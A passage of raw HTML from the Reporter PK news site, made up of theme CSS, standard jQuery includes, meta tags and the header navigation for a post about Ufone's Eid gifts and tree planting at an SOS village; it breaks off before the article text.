.dark-button:after, .btn-square-transparent:hover, .entry-content .btn-square-transparent.more:hover { background: #e53935; } .dark-button:hover, .btn-square-transparent { border-color: #e53935; } .btn-square-transparent { color: #e53935; } .entry-content .btn-square-transparent.more { color: #e53935; } .btn-slider-fill { background: #e53935; border: 2px solid #e53935 !important; } .dark-button:before {   background: #e53935; } .entry-header .entry-meta ul li a:hover , .entry-footer ul.item-tags li a:hover { color: #e53935; } .ui-cat-tag {   background: #e53935; } .entry-footer .item-tags span {   border: 1px solid #e53935;   background: #e53935; } .blog-layout-1 .entry-header .entry-thumbnail-area .post-date1 { background: #e53935; } .blog-layout-1 .entry-header .entry-content h3 a:hover {  color: #e53935; } .blog-layout-1 .entry-header .entry-content .barta-button-7 {  background: #e53935; } .custom-search-input .btn {  background-color: #e53935; } .search-no-results .custom-search-input .btn {  background-color: #e53935; } .rt-blog-layout .entry-thumbnail-area ul li i {  color: #e53935; } .rt-blog-layout .entry-thumbnail-area ul li a:hover {  color: #e53935; } .rt-blog-layout .entry-thumbnail-area ul .active {  background: #e53935; } .rt-blog-layout .entry-content h3 a:hover {  color: #e53935; } .blog-box .blog-social li a:hover i {  color: #e53935; } .blog-box .blog-img-holder .blog-content-holder {  background: #e53935; } .blog-box .blog-bottom-content-holder h3 a:hover, .blog-box .blog-bottom-content-holder ul li i, .blog-box .blog-bottom-content-holder ul li a:hover {  color: #e53935; } .pagination-area li.active a:hover, .pagination-area ul li.active a, .pagination-area ul li a:hover, .pagination-area ul li span.current{ background-color: #e53935; } .rt-contact-info ul li a:hover {  color: #e53935; } .cf7-quote-submit input {  border: 2px solid #797979; } .cf7-quote-submit input:hover {  background-color: #797979 !important; } .contact-form h2:after {  background: #e53935; } .contact-form legend {  color: #797979; } .rt-request-call-four .request-form-wrapper .request-form .request-form-input .form-group.margin-bottom-none .default-big-btn , .rt-request-call-four .request-form-wrapper .request-form .form-heading , .contact-form .wpcf7-submit.contact-submit, .contact-slider .contact-header {  background: #e53935; } .contact-form .wpcf7-submit.contact-submit:hover {  background: #797979; } .contact-slider .contact-header:after { border-top: 22px solid #e53935; } @media (max-width:1170px) { .contact-slider .contact-header:after {  border-top: 22px solid #e53935; } } .contact-slider .input-form input[type="submit"] {   background: #e53935; } .entry-thumbnail-area.overimage .featured-image-caption.text-right, .post-detail-style2 .overimage .featured-image-caption.text-right { background: -moz-linear-gradient(left, rgba(30,87,153,0) 0%, rgba(30,87,153,0.05) 1%, rgba(229, 57, 53,1) 20%);  background: -webkit-linear-gradient(left, rgba(30,87,153,0) 0%,rgba(30,87,153,0.05) 1%,rgba(229, 57, 53,1) 20%);  background: linear-gradient(to right, rgba(30,87,153,0) 0%,rgba(30,87,153,0.05) 1%,rgba(229, 57, 53,1) 20%);  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#001e5799', endColorstr='#e53935',GradientType=1 ); } .entry-thumbnail-area.overimage .featured-image-caption.text-left, .post-detail-style2 .overimage .featured-image-caption.text-left { background: -moz-linear-gradient(left, rgba(229, 57, 53,1) 80%, rgba(30,87,153,0.05) 99%, rgba(30,87,153,0) 100%);  background: -webkit-linear-gradient(left, rgba(229, 57, 53,1) 80%,rgba(30,87,153,0.05) 99%,rgba(30,87,153,0) 100%);  background: linear-gradient(to right, rgba(229, 57, 53,1) 80%,rgba(30,87,153,0.05) 99%,rgba(30,87,153,0) 100%);  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#e53935', endColorstr='#001e5799',GradientType=1 ); } .entry-thumbnail-area.overimage .featured-image-caption.text-center, .post-detail-style2 .overimage .featured-image-caption.text-center { background: -moz-linear-gradient(left, rgba(229, 57, 53,0) 0%, rgba(229, 57, 53,0.8) 10%, rgba(229, 57, 53,1) 19%, rgba(229, 57, 53,1) 20%, rgba(229, 57, 53,1) 81%, rgba(229, 57, 53,0.8) 89%, rgba(229, 57, 53,0) 100%);  background: -webkit-linear-gradient(left, rgba(229, 57, 53,0) 0%,rgba(229, 57, 53,0.8) 10%,rgba(229, 57, 53,1) 19%,rgba(229, 57, 53,1) 20%,rgba(229, 57, 53,1) 81%,rgba(229, 57, 53,0.8) 89%,rgba(229, 57, 53,0) 100%);  background: linear-gradient(to right, rgba(229, 57, 53,0) 0%,rgba(229, 57, 53,0.8) 10%,rgba(229, 57, 53,1) 19%,rgba(229, 57, 53,1) 20%,rgba(229, 57, 53,1) 81%,rgba(229, 57, 53,0.8) 89%,rgba(229, 57, 53,0) 100%);  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00e53935', endColorstr='#00e53935',GradientType=1 ); } .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .rt-woo-nav .owl-custom-nav-title::after, .rt-woo-nav .owl-custom-nav .owl-prev:hover, .rt-woo-nav .owl-custom-nav .owl-next:hover, .woocommerce ul.products li.product .onsale, .woocommerce span.onsale, .woocommerce a.added_to_cart, .woocommerce div.product form.cart .button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, p.demo_store, .woocommerce-info::before, .woocommerce #respond input#submit.disabled:hover, .woocommerce #respond input#submit:disabled:hover, .woocommerce #respond input#submit[disabled]:disabled:hover, .woocommerce a.button.disabled:hover, .woocommerce a.button:disabled:hover, .woocommerce a.button[disabled]:disabled:hover, .woocommerce button.button.disabled:hover, .woocommerce button.button:disabled:hover, .woocommerce button.button[disabled]:disabled:hover, .woocommerce input.button.disabled:hover, .woocommerce input.button:disabled:hover, .woocommerce input.button[disabled]:disabled:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li a { background-color: #e53935; } .woocommerce-message::before, .woo-shop-top .view-mode ul li:first-child .fa, .woo-shop-top .view-mode ul li:last-child .fa, .woocommerce ul.products li.product h3 a:hover, .woocommerce ul.products li.product .price, .woocommerce .product-thumb-area .product-info ul li a:hover .fa, .woocommerce div.product p.price, .woocommerce div.product span.price, .woocommerce div.product .product-meta a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active a, .woocommerce a.woocommerce-review-link:hover { color: #e53935; } .woocommerce-message, .woocommerce-info { border-color: #e53935; } .woocommerce .product-thumb-area .overlay { background-color: rgba(229, 57, 53, 0.8); } .header-style-1 .header-icon-area .cart-icon-area .cart-icon-num { background-color: #e53935; } .post-navigation .next-article i, .post-navigation .next-article:hover, .post-navigation .prev-article i, .post-navigation .prev-article:hover, .post-navigation .post-nav-title a:hover, .rt-drop , .post-detail-style3 .breadcrumbs-area2 .breadcrumbs-content ul li, .post-detail-style3 .breadcrumbs-area2 .breadcrumbs-content ul li a, .post-detail-style3 .breadcrumbs-area2 .breadcrumbs-content ul li a:hover, .breadcrumbs-area2 .breadcrumbs-content h3 a:hover, .post-detail-style3 .post-3-no-img-meta ul.post-info-light li a:hover, .post-detail-style3 .entry-meta li a:hover, .sidebar-widget-area .widget .corporate-address li i, .sidebar-widget-area .widget .corporate-address li i.fa-map-marker, .rt-news-box .post-cat span a:hover, .rt-news-box .topic-box .post-date1 span a:hover, .rt_widget_recent_entries_with_image .topic-box .post-date1 span a:hover, .sidebar-widget-area .widget.title-style-1 h3.widgettitle, .rt_widget_recent_entries_with_image .topic-box .widget-recent-post-title a:hover, .search-form input.search-submit, .header-style-5.trheader .header-social li a:hover, .header-style-5 .header-social li a:hover, .header-style-5 .header-contact .fa, .header-style-4.trheader .header-social li a:hover, .header-style-4 .header-social li a:hover, .header-style-4 .header-contact .fa, .header-style-3.trheader .header-social li a:hover, .header-style-3.trheader.non-stickh .header-social li a:hover , .header-style-3 .header-social li a:hover, .header-style-3 .header-contact .fa, .header-style-2.trheader .header-social li a:hover, .header-style-2.trheader.non-stickh .header-social li a:hover, blockquote p:before, ul.news-info-list li i, .post-navigation .prev-article i, .post-navigation .next-article i, .about-author .media-body .author-title a:hover, .non-stickh .site-header .rt-sticky-menu .main-navigation nav > ul > li > a:hover, .header-style-2 .header-contact .fa, .header-style-2 .header-social li a:hover, .search-form input.search-submit:hover, .sidebar-widget-area .rt-news-tab .entry-title a:hover, .rt-cat-list-widget li:hover a , .footer-top-area .corporate-address li i, .elementor-widget-wp-widget-categories ul li:hover a, .footer-top-area .widget_archive li a:before, .footer-top-area .rt_footer_social_widget .footer-social li:hover i , .footer-top-area .widget_tag_cloud a:hover, .footer-top-area .search-form input.search-submit, .entry-header .entry-meta ul li a:hover, .ui-cat-tag a:hover, .entry-post-meta .post-author a:hover, .news-details-layout2 .post-info-light ul li a:hover, .news-details-layout2 .entry-meta li a:hover, .about-author ul.author-box-social a, .rt-related-post-info .post-title a:hover, .entry-title a:hover, .custom-search-input .btn, .comments-area .main-comments .comment-meta .comment-author-name a:hover, .rt-blog-layout .entry-thumbnail-area ul li i, .rt-blog-layout .entry-thumbnail-area ul li a:hover, .rt-blog-layout .entry-content h3 a:hover, .blog-layout-1 .entry-content h3 a:hover, .blog-layout-1 .entry-meta ul li a:hover, .blog-layout-2 .blog-bottom-content-holder ul li a:hover, .blog-layout-2 .blog-bottom-content-holder h3 a:hover, .blog-layout-3 .entry-content h3 a:hover, .blog-layout-3 .entry-meta ul li a:hover, .blog-box .blog-bottom-content-holder h3 a:hover, .blog-box .blog-bottom-content-holder ul li i, .blog-box .blog-bottom-content-holder ul li a:hover, .error-page-area .error-page-content .go-home a:hover, .footer-top-area .rt-news-box .dark .rt-news-box-widget .media-body a:hover { color: #e53935; } .rt-box-title-2,.blog-box .blog-img-holder .blog-content-holder, .blog-box .blog-bottom-content-holder a.blog-button:hover, button, input[type="button"], input[type="reset"], input[type="submit"], #tophead .tophead-social li a:hover, .topbar-style-2 #tophead .tophead-social li a:hover, .additional-menu-area .sidenav ul li a:hover, .sidebar-widget-area .widget.title-style-1 h3.widgettitle, .sidebar-widget-area .widget_recent_entries ul li:before, .sidebar-widget-area .widget_archive ul li:before, .sidebar-widget-area .widget_meta ul li:before, .mc4wp-form, .rt-cat-list-widget li:before, .elementor-widget-wp-widget-categories ul li:before, .footer-top-area .widgettitle:after, .cat-holder-text , .comments-area .main-comments .replay-area a, .search-no-results .custom-search-input .btn, .rt-blog-layout .entry-thumbnail-area ul .active, .blog-layout-2 .blog-img-holder:after,.blog-box .blog-img-holder:after, .woocommerce nav.woocommerce-pagination ul li a:hover, .pagination-area ul li a:hover, .woocommerce nav.woocommerce-pagination ul li .current, .pagination-area ul li .current, .woocommerce nav.woocommerce-pagination ul li.active a, .pagination-area ul li.active a, .footer-bottom-social ul li a:hover, .sidebar-widget-area .widget_search form button:hover {   background-color: #e53935; } .news-details-layout2 .cat-holder:before {   border-top: 8px solid #e53935; } .about-author ul.author-box-social li:hover, .footer-top-area .widget_tag_cloud a:hover, .sidebar-widget-area .rt-news-tab .btn-tab .active { background-color: #e53935 !important; border: 1px solid #e53935 !important; } .entry-content .wpb_layerslider_element a.layerslider-button, .comments-area h3.comment-num:after { background: #e53935; } .entry-content .btn-read-more-h-b, .woocommerce nav.woocommerce-pagination ul li span, .pagination-area ul li span .header-style-10.trheader #tophead .tophead-social li a:hover {   border: 1px solid #e53935; } .footer-top-area .widget_archive li { border-bottom: 1px dotted #e53935; } .bottomBorder {   border-bottom: 2px solid #e53935; } blockquote { border-color: #e53935; } .search-form input.search-field, #respond form textarea:focus { border-color: #e53935; } .search-form input.search-submit, #respond form .btn-send { background-color: #e53935; border: 2px solid #e53935; } .sidebar-widget-area .widget.title-style-1 h3.widgettitle span { border-top: 10px solid #e53935; } .sidebar-widget-area .widget_tag_cloud a:hover { background-color: #e53935; border: 1px solid #e53935; } .sidebar-widget-area .rt-news-tab .btn-tab .active , .contact-form input[type="submit"] {   border: 1px solid #e53935!important;   background-color: #e53935!important; } .pagination-area ul li.active a, .pagination-area ul li a:hover {   background-color: #e53935!important; } .cat-holder:before {   border-top: 8px solid #e53935; } .contact-form .form-group .wpcf7-submit:hover { background-color: transparent !important;   color: #e53935 !important; } .ticker-title {   background: #e53935; } .ticker-title .boltu-right { border-top: 8px solid #e53935; } .ticker-content a:hover { color: #e53935 !important; } .single .barta-progress-container { height: 4px; background: #000; position: fixed; top: 0px; } .single.admin-bar.scroll_indicator_on .rt-sticky-menu { top: 36px; } .single.admin-bar .barta-progress-container.bottom {   bottom: 0 !important;   top: initial !important; } .single .barta-progress-bar { height: 4px; background: #e53935;  width: 0%; }.entry-content .light-button , .entry-content .light-button i, .entry-content a.grid-fill-btn:hover, .entry-content .rt-grid-fill-btn a.grid-fill-btn:hover, .entry-content .rt-text-with-btn a.light-box:hover { color: #e53935 !important; } .entry-content .light-button:hover, .entry-content .light-button:hover i { background: #e53935 !important; color: #ffffff !important; border: 2px solid #e53935; } .entry-content a.grid-fill-btn, .entry-content .rt-grid-fill-btn a.grid-fill-btn, .dark-button { border: 2px solid #e53935; background: #e53935; } .entry-content .rt-text-with-btn a.light-box {   background: #e53935; } .rt-vc-title-1 h2::after, .rt-vc-title h2:after , .section-title h2:after { background: #e53935; } .rt-el-slider .nivo-controlNav .nivo-control.active {  background-color: #e53935; } .rt-owl-nav-1 .owl-carousel .owl-nav .owl-prev , .rt-owl-nav-1 .owl-carousel .owl-nav .owl-next {  border: 2px solid #e53935;  color: #e53935; } .rt-owl-nav-1 .owl-carousel .owl-nav .owl-prev:hover , .rt-owl-nav-1 .owl-carousel .owl-nav .owl-next:hover {  background-color: #e53935; } .rt-owl-nav-1 .owl-carousel .owl-dots .owl-dot span:hover span , .rt-owl-nav-1 .owl-carousel .owl-dots .owl-dot.active span {  background: #e53935; } .rt-owl-nav-2.slider-nav-enabled .owl-carousel .owl-prev , .rt-owl-nav-2.slider-nav-enabled .owl-carousel .owl-next {  color: #e53935;  border: 2px solid #e53935; } .rt-owl-nav-2.slider-nav-enabled .owl-carousel .owl-prev:hover , .rt-owl-nav-2.slider-nav-enabled .owl-carousel .owl-next:hover {  background-color: #e53935; } .rt-owl-nav-2.slider-dot-enabled .owl-carousel .owl-dot span:hover span , .rt-owl-nav-2.slider-dot-enabled .owl-carousel .owl-dot.active span {  background: #e53935; } .rt-owl-nav-3 .owl-custom-nav .owl-prev {  color: #e53935;  border: 2px solid #e53935; } .rt-owl-nav-3 .owl-custom-nav .owl-prev:hover , .rt-owl-nav-3 .owl-custom-nav .owl-next:hover {  background-color: #e53935; } .rt-owl-nav-3 .owl-custom-nav .owl-next {  color: #e53935;  border: 2px solid #e53935; } .rt-owl-nav-3.slider-dot-enabled .owl-carousel .owl-dot span:hover span , .rt-owl-nav-3.slider-dot-enabled .owl-carousel .owl-dot.active span {  background: #e53935; } .rt-project-slider-one .sub-title { color: #e53935; } .rt-project-slider-one .rtin-projects-box .our-projects-content-holder span { background: #e53935; } .rt-project-slider-one .rtin-projects-box .our-projects-img-holder:before {   background: rgba(229, 57, 53, 0.8); } .rt-service-grid-4 .rtin-single-post .rtin-item-image:after {   background-color: rgba(229, 57, 53, 0.7); } .rt-project-slider-one .rtin-projects-box .our-projects-content-holder h3 a:hover, .project-gallery1-area .sub-title { color: #e53935; } .rt-service-grid-4 .rtin-single-post:hover .rtin-item-info h3 a , .rt-service-grid-4 .rtin-single-post .rtin-item-image a.plus-icon:hover { color: #e53935; } .rt-testimonial-slider-1 .rtin-single-client-area h3 a:hover , .rt-testimonial-slider-1 .rtin-single-client-area .picture ul li a i {  color: #e53935; } .rt-testimonial-slider-2 .rtin-single-testimonial .rtin-testi-content:before , .rt-testimonial-slider-2 .rtin-single-testimonial .rtin-testi-content:after {  color: #e53935; } .rt-testimonial-slider-2 .rtin-single-testimonial .rtin-testi-content:before , .rt-testimonial-slider-2 .rtin-single-testimonial .rtin-testi-content:after {  color: #e53935; } .client-inner-area-right.rt-owl-nav-2.slider-dot-enabled .owl-carousel .owl-dots > .active span {   background: #e53935;   border: 2px solid #e53935; } .client-inner-area-right .client-box .media .image-holder img {   border: 1px dashed #e53935; } .rt-testimonial-slider-6 .owl-item .tlp-tm-content-wrapper .item-content { background-color: rgba(229, 57, 53, 0.8); } .rt-testimonial-slider-6 .ts-section-title::after { background: #e53935; } .rt-info-text .info-ghost-button a {  border: 2px solid #e53935;  color: #e53935; } .rt-info-text .info-ghost-button a:hover {  background: #e53935;  border: 2px solid #e53935; } .rt-info-text.layout1 i, .rt-info-text.layout2 i, .rt-info-text.layout3 i {  color: #e53935; } .rt-info-text.layout4 i , .rt-infobox-5 .rtin-single-info .rtin-info-item-icon , .rt-infobox-6 .rtin-info-icon , .rt-infobox-6:hover .rtin-info-content h3 , .rt-infobox-6:hover .rtin-info-content h3 a, .rt-info-text-6 .service-box > a, .rt-infobox-7 .rtin-single-info-item .rtin-single-info:hover .rtin-info-content h3 a , .rt-infobox-8 .media .media-left i , .rt-infobox-9 .media .media-left i , .rt-infobox-10 h3 a:hover , .rt-infobox-10:hover h2 a {  color: #e53935; } .rt-infobox-8 .media .media-body h3:after , .rt-infobox-10 .rtin-info-icon a , .rt-infobox-10 h3 a:after {  background: #e53935; } .rt-info-text-3 .service-box:hover .service-title {  background-color: rgba(229, 57, 53, 0.8); } .estimate-holder {  background: #e53935; } .rt-text-advertise h2 span, .rt-cta-1 .rtin-cta-contact-button a:hover { color: #e53935; } .rt-cta-2 .rtin-cta-right:before , .rt-cta-2 .rtin-cta-right {  background-color: #e53935; } .rt-service-layout-5 .rtin-single-item .rtin-item-content { background-color: rgba(229, 57, 53, 0.8); } .btn-submit { background: #e53935; } .title-bar50:after {  background: #e53935; } .rt-text-with-btn h3 span {  color: #e53935; } .rt-post-vc-section-5 .sub-title {  color: #e53935; } .rt-price-table-box h3 {  color: #e53935; } .rt-price-table-box .rtin-price-button a.btn-price-button {  border: 2px solid #e53935;  color: #e53935; } .rt-price-table-box .rtin-price-button a.btn-price-button:hover {  background: #e53935; } .entry-content .rt-price-table-box1 .price-holder {  background: #e53935; } .rt-text-with-video .rtin-text-content h2::after , .entry-content .rt-price-table-box1 .pricetable-btn {  background-color: #e53935; } .rt-vc-counter-2 .rtin-counter-content .rt-counter { border: 5px solid #e53935; color: #e53935; } .rt-vc-counter-4 .awards-box a { border-color: #e53935; } .rt-vc-counter-4 .awards-box a i { background: #e53935; } .rt-post-vc-section-6 .rtin-single-post .rtin-item-info .rtin-post-date, .rt-post-vc-section-6 .rtin-single-post:hover .rtin-item-info h3 a {   color: #e53935; } .rt-cat-list-widget li:before, .rt-team-slider-nine .team-box .team-content-holder {   background: #e53935; }
</style>
<script type='text/javascript' src='https://www.reporterpk.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.reporterpk.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.reporterpk.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.reporterpk.com/wp-json/wp/v2/posts/2512" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.reporterpk.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.reporterpk.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<meta name="generator" content="WooCommerce 8.2.1" />
<link rel="canonical" href="https://www.reporterpk.com/ufone-spreads-smiles-distribution-of-eid-gifts-and-tree-plantation-at-sos-village/" />
<link rel='shortlink' href='https://www.reporterpk.com/?p=2512' />
<link rel="alternate" type="application/json+oembed" href="https://www.reporterpk.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.reporterpk.com%2Fufone-spreads-smiles-distribution-of-eid-gifts-and-tree-plantation-at-sos-village%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.reporterpk.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.reporterpk.com%2Fufone-spreads-smiles-distribution-of-eid-gifts-and-tree-plantation-at-sos-village%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.9" /><link rel='preload' href='https://usercontent.one/wp/www.reporterpk.com/wp-content/plugins/elementor/assets/lib/font-awesome/fonts/fontawesome-webfont.woff2' as='font' type='font/woff2' crossorigin /><link rel='preload' href='https://usercontent.one/wp/www.reporterpk.com/wp-content/plugins/accesspress-social-counter/webfonts/fa-brands-400.woff2' as='font' type='font/woff2' crossorigin /><link rel='preload' href='https://usercontent.one/wp/www.reporterpk.com/wp-content/plugins/accesspress-social-counter/webfonts/fa-solid-900.woff2' as='font' type='font/woff2' crossorigin /><link rel='preconnect' href='https://fonts.gstatic.com/' /><style>[class*=" icon-oc-"],[class^=icon-oc-]{speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-oc-one-com-white-32px-fill:before{content:"901"}.icon-oc-one-com:before{content:"900"}#one-com-icon,.toplevel_page_onecom-wp .wp-menu-image{speak:none;display:flex;align-items:center;justify-content:center;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.onecom-wp-admin-bar-item>a,.toplevel_page_onecom-wp>.wp-menu-name{font-size:16px;font-weight:400;line-height:1}.toplevel_page_onecom-wp>.wp-menu-name img{width:69px;height:9px;}.wp-submenu-wrap.wp-submenu>.wp-submenu-head>img{width:88px;height:auto}.onecom-wp-admin-bar-item>a img{height:7px!important}.onecom-wp-admin-bar-item>a img,.toplevel_page_onecom-wp>.wp-menu-name img{opacity:.8}.onecom-wp-admin-bar-item.hover>a img,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-name img,li.opensub>a.toplevel_page_onecom-wp>.wp-menu-name img{opacity:1}#one-com-icon:before,.onecom-wp-admin-bar-item>a:before,.toplevel_page_onecom-wp>.wp-menu-image:before{content:'';position:static!important;background-color:rgba(240,245,250,.4);border-radius:102px;width:18px;height:18px;padding:0!important}.onecom-wp-admin-bar-item>a:before{width:14px;height:14px}.onecom-wp-admin-bar-item.hover>a:before,.toplevel_page_onecom-wp.opensub>a>.wp-menu-image:before,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-image:before{background-color:#76b82a}.onecom-wp-admin-bar-item>a{display:inline-flex!important;align-items:center;justify-content:center}#one-com-logo-wrapper{font-size:4em}#one-com-icon{vertical-align:middle}.imagify-welcome{display:none !important;}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.17.2; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
</head>
<body class="post-template-default single single-post postid-2512 single-format-standard wp-embed-responsive theme-barta woocommerce-no-js header-style-1 has-sidebar right-sidebar  product-grid-view  post-detail-style2 elementor-default elementor-kit-17725">
			<div id="page" class="site">		
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>	
		
		<header id="masthead" class="site-header ">
			<div id="header-1" class="header-area header-fixed ">
								<div class="container masthead-container" id="sticker">
	<div class="row">
		<div class="col-sm-2 col-xs-12">
			<div class="site-branding">
				<a class="dark-logo" href="https://www.reporterpk.com/"><img width="190" height="50" alt="Reporter PK" src="https://usercontent.one/wp/www.reporterpk.com/wp-content/themes/barta/assets/img/logo-dark.png"></a>
				<a class="light-logo" href="https://www.reporterpk.com/"><img width="190" height="50" alt="Reporter PK" src="https://usercontent.one/wp/www.reporterpk.com/wp-content/themes/barta/assets/img/logo-light.png"></a>
			</div>
		</div>
		<div class="col-sm-8 col-xs-12">
			<div id="site-navigation" class="main-navigation">
				<nav class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-1870" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1870"><a href="http://www.reporterpk.com">Home</a></li>
<li id="menu-item-1862" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1862"><a href="https://www.reporterpk.com/category/news/">News</a></li>
<li id="menu-item-1860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1860"><a href="https://www.reporterpk.com/category/interviews/">Interviews</a></li>
<li id="menu-item-1861" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1861"><a href="https://www.reporterpk.com/category/it/">IT</a></li>
<li id="menu-item-1865" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1865"><a href="https://www.reporterpk.com/category/telecom/">Telecom</a></li>
<li id="menu-item-1858" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1858"><a href="https://www.reporterpk.com/category/gadgets/">Gadgets</a></li>
<li id="menu-item-1857" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1857"><a href="https://www.reporterpk.com/category/event/">Events</a></li>
<li id="menu-item-1869" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1869"><a href="#">More »</a>
<ul class="sub-menu">
	<li id="menu-item-1859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1859"><a href="https://www.reporterpk.com/category/general/">General</a></li>
	<li id="menu-item-1856" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1856"><a href="https://www.reporterpk.com/category/energy/">Energy</a></li>
	<li id="menu-item-1863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1863"><a href="https://www.reporterpk.com/category/reports/">Reports</a></li>
	<li id="menu-item-1864" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1864"><a href="https://www.reporterpk.com/category/reviews/">Reviews</a></li>
</ul>
</li>
<li id="menu-item-1866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1866"><a href="https://www.reporterpk.com/contact-us/">Contact Us</a></li>
<li id="menu-item-1867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1867"><a href="https://www.reporterpk.com/advertise-2/">Advertise</a></li>
<li id="menu-item-1868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1868"><a href="https://www.reporterpk.com/about-us/">About Us</a></li>
</ul></nav>			</div>
		</div>
		<div class="col-sm-2 col-xs-12">
							<div class="header-icon-area">
	<div class="cart-icon-area">
	<a href="https://www.reporterpk.com/cart/"><i class="fa fa-shopping-cart" aria-hidden="true"></i><span class="cart-icon-num">0</span></a>
	<div class="cart-icon-products">
		<div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Cart</h2><div class="widget_shopping_cart_content"></div></div>	</div>
</div><div class="header-icon-seperator">|</div><div class="search-box-area">
	<div class="search-box">
		<form role="search" method="get" action="https://www.reporterpk.com/">
			<a href="#" class="search-close">x</a>
			<input type="text" name="s" class="search-text" placeholder="Search Here..." required>
			<a href="#" class="search-button"><i class="fa fa-search" aria-hidden="true"></i></a> 
		</form>
	</div>
</div>	<div class="clear"></div>								
</div>					</div>
	</div>
</div>

<div class="rt-sticky-menu-wrapper rt-sticky-menu">
	<div class="container">
		<div class="row">
			<div class="col-sm-2 col-xs-12">
				<div class="site-branding">
					<a class="light-logo" href="https://www.reporterpk.com/"><img width="190" height="50" alt="Reporter PK" src="https://usercontent.one/wp/www.reporterpk.com/wp-content/themes/barta/assets/img/logo-light.png"></a>
				</div>
			</div>
			<div class="col-sm-10 col-xs-12">
				<div class="main-navigation">
					<nav class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1870"><a href="http://www.reporterpk.com">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1862"><a href="https://www.reporterpk.com/category/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1860"><a href="https://www.reporterpk.com/category/interviews/">Interviews</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1861"><a href="https://www.reporterpk.com/category/it/">IT</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1865"><a href="https://www.reporterpk.com/category/telecom/">Telecom</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1858"><a href="https://www.reporterpk.com/category/gadgets/">Gadgets</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1857"><a href="https://www.reporterpk.com/category/event/">Events</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1869"><a href="#">More »</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1859"><a href="https://www.reporterpk.com/category/general/">General</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1856"><a href="https://www.reporterpk.com/category/energy/">Energy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1863"><a href="https://www.reporterpk.com/category/reports/">Reports</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1864"><a href="https://www.reporterpk.com/category/reviews/">Reviews</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1866"><a href="https://www.reporterpk.com/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1867"><a href="https://www.reporterpk.com/advertise-2/">Advertise</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1868"><a href="https://www.reporterpk.com/about-us/">About Us</a></li>
</ul></nav>				</div>
			</div>
		</div>
	</div>
</div>			</div>
		</header>
		 
 
<div class="rt-header-menu mean-container" id="meanmenu">
    <div class="mean-bar">
